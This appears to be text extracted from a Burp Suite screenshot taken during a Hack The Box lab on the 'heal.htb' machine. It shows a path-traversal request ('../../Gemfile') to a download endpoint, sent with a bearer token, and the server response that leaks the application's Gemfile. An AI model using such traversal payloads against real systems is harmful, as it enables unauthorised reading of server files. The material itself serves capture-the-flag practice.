 Request
Pretty Raw Hex \n
1 GET /download?filename=../../Gemfile HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoOfQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Response
Pretty Raw Hex Render \n
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="Gemfile"; filename*=UTF-8''Gemfile
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: f0dce430-5078-48e0-a2fa-649b761be986
20 x-runtime: 0.006331
21 vary: Origin
22
23 source "https://rubygems.org"
24
25 ruby "3.3.5"
26
27 # Bundle edge Rails instead: gem "rails", github: "rails/rails", branch: "main"
28 gem "rails", "~> 7.1.3", ">= 7.1.3.4"
29
30 # Use sqlite3 as the database for Active Record
31 gem "sqlite3", "~> 1.4"
32 gem 'jwt'
33 gem 'bcrypt', '~> 3.1.7'
34 gem 'imgkit'
35 gem 'rack-cors'
36 gem 'rexml'
37